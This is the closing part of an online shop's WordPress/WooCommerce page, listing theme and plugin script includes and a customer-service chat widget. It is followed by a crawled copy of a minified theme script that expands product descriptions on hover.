var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"NT$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.4.0" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=6.5.3" id="wd-woocommerce-price-slider-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.5.3" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.5.3" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.5.3" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.5.3" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.5.3" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.5.3" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.4.0" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=6.5.3" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.5.3" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.5.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.5.3" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.5.3" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.5.3" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.5.3" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.5.3" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.5.3" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.5.3" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.5.3" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=6.5.3" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.5.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.5.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.5.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","fragment_name":"wc_fragments_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.4.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=6.5.3" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.5.3" id="wd-search-full-screen-js"></script>
<script  src="https://w102.ttkefu.com/k/?fid=8B1AAD2" charset=utf-8></script><div style="display:none;"><a href='https://www.ttkefu.com'>在线客服系统</a></div>
</body>
</html><!-- WP Fastest Cache file was created in 1.7563259601593 seconds, on 04-11-25 20:44:30 --><!-- via php -->

--- FILE ---
content_type: application/javascript
request_url: https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.5.3
body_size: 401
content:
!function(r){woodmartThemeModule.$document.on("wdShopPageInit wdLoadMoreLoadProducts wdArrowsLoadProducts wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdUpdateWishlist wdRecentlyViewedProductLoaded",function(){woodmartThemeModule.productMoreDescription()}),r.each(["frontend/element_ready/wd_products.default","frontend/element_ready/wd_products_tabs.default"],function(e,d){woodmartThemeModule.wdElementorAddAction(d,function(){woodmartThemeModule.productMoreDescription()})}),woodmartThemeModule.productMoreDescription=function(){r(".wd-hover-with-fade").on("mouseenter touchstart",function(){var e,d=r(this).find(".wd-more-desc"),o=d.find(".wd-more-desc-inner"),t=d.find(".wd-more-desc-btn");d.hasClass("wd-more-desc-calculated")||(e=d.outerHeight(),30<(o=o.outerHeight()-e)?t.addClass("wd-shown"):0<o&&d.css("height",e+o),d.addClass("wd-more-desc-calculated"))}),woodmartThemeModule.$body.on("click",".wd-more-desc-btn",function(e){e.preventDefault();e=r(this);e.parent().addClass("wd-more-desc-full"),woodmartThemeModule.$document.trigger("wdProductMoreDescriptionOpen",[e.parents(".wd-hover-with-fade")])})},r(document).ready(function(){woodmartThemeModule.productMoreDescription()})}(jQuery);